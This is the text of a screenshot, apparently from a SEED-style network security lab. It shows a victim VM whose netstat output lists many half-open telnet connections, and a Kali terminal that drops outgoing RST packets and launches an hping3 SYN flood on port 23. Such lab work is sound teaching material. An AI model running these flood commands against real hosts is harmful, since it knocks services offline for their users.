 ec2-18-188-75-118 - ec2-18-222-57-78.us-east-2.compute.amazonaws.com - Remote Desktop Connection
172.31.32.6 - Remote Desktop Connection
Applications root@VM: /home/seed
root@VM: /home/seed
root@VM: /home/seed 80x24
tcp 0 0 172.31.32.6:23 172.31.32.9:2551 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2554 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2573 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2564 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2555 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2592 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2579 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2613 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2606 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2601 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2584 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2588 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2578 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:4971 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:4992 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:4996 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:5000 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:4974 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:4994 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2590 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2553 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:4975 SYN_RECV
tcp 0 0 172.31.32.6:23 172.31.32.9:2566 SYN_RECV
root@VM:/home/seed#
172.31.32.9 - Remote Desktop Connection
Applications [scapy - File Manager] [Terminal - root@kali: /h... Terminal - root@kali: ~
Terminal - root@ Terminal - root@kali: /home/seed/Desktop/scapy
File Edit View Terminal Tabs Help
root@kali:~# iptables -A OUTPUT -p tcp -s 172.31.32.9 --tcp-flags RST RST -j DROP
root@kali:~# sudo hping3 -c 99999 -d 10 -S -w 64 -p 23 --flood 172.31.32.6
HPING 172.31.32.6 (eth0 172.31.32.6): S set, 40 headers + 10 data bytes
hping in flood mode, no replies will be shown
File System